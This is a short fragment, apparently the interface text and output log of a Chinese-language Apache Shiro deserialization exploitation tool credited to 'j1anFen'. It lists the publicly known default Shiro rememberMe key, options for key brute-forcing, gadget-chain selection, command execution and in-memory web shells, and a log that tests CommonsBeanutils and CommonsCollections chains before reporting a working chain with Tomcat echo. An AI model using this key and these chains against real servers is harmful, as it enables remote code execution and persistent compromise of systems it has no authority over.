 关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[x] 测试:CommonsCollections2 回显方式: TomcatEcho
[x] 测试:CommonsCollections2 回显方式: SpringEcho
[x] 测试:CommonsCollections3 回显方式: TomcatEcho
[x] 测试:CommonsCollections3 回显方式: SpringEcho
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen